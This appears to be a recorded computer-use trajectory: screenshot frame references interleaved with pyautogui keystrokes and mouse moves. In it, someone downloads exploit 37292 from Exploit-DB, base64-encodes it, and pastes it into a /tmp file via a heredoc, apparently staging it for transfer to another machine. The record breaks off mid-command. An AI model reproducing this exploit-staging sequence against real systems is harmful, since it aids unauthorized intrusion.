
pyautogui.scroll(3)

pyautogui.moveTo(405, 87)

pyautogui.write('get https://www.exploit-db.com/raw/37292')

pyautogui.press('Return')

pyautogui.moveTo(596, 502)

pyautogui.moveTo(452, 131)

# - Base64-encode the downloaded exploit 37292 in the local /tmp tab
pyautogui.write('base64')

pyautogui.press('Return')

# - In /tmp, write the pasted exploit base64 into the file b64 via a heredoc ending with EOF
pyautogui.write('cd /tmp')
pyautogui.write('cat')

pyautogui.write('>')

pyautogui.write('b64')

pyautogui.write('<<EOF')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.write('EOF')
pyautogui.write('bas')
